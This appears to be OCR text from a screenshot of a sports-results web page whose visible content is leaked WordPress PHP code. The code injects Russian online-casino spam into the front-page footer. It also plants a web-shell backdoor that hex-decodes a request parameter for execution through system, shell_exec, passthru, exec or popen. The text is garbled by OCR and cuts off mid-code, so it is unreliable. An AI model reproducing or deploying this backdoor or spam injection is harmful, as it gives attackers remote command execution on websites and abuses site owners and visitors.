
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
DALLAS NBA
RESULTADOS